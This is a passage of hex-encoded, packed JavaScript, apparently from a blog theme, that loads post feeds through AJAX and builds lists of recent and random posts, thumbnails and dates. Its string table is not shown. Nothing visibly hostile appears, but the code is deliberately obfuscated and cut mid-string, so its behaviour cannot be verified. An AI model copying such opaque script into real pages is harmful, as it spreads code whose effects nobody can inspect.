32\x6b\x2b\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x37\x5d\x29\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6a\x29\x2c\x31\x6f\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x2c\x34\x54\x28\x61\x5b\x34\x31\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x47\x3d\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x47\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x6e\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x2c\x61\x5b\x34\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3e\x35\x56\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x68\x5d\x5d\x28\x29\x7d\x57\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x63\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x7b\x36\x66\x3a\x30\x7d\x2c\x36\x61\x29\x3b\x31\x63\x20\x35\x57\x7d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x2c\x46\x28\x29\x7b\x72\x20\x33\x51\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x4b\x3d\x30\x2e\x31\x2a\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x72\x20\x33\x53\x3d\x33\x4b\x2d\x33\x51\x2b\x24\x28\x4b\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x3b\x72\x20\x33\x4e\x3d\x24\x28\x32\x62\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3b\x4c\x28\x33\x4e\x3e\x33\x53\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x50\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x50\x2b\x61\x5b\x35\x6b\x5d\x2b\x35\x6f\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x35\x70\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x33\x78\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x33\x78\x2b\x3d\x61\x5b\x35\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x35\x72\x5d\x2b\x32\x65\x2b\x61\x5b\x35\x55\x5d\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x78\x29\x3b\x31\x6f\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x62\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x5a\x5d\x2b\x34\x58\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x52\x3d\x61\x5b\x33\x41\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x4c\x28\x73\x3d\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x7d\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x58\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x33\x4f\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x58\x3d\x58\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x4f\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x4a\x29\x7b\x58\x3d\x61\x5b\x31\x38\x5d\x2b\x58\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x33\x59\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x4f\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x72\x20\x32\x50\x3d\x32\x4f\x7d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x35\x64\x5d\x2b\x32\x50\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x33\x59\x2b\x61\x5b\x34\x57\x5d\x2b\x58\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x52\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x65\x5d\x2b\x35\x75\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x55\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x55\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x35\x4d\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x4c\x5d\x2b\x35\x4b\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x46\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x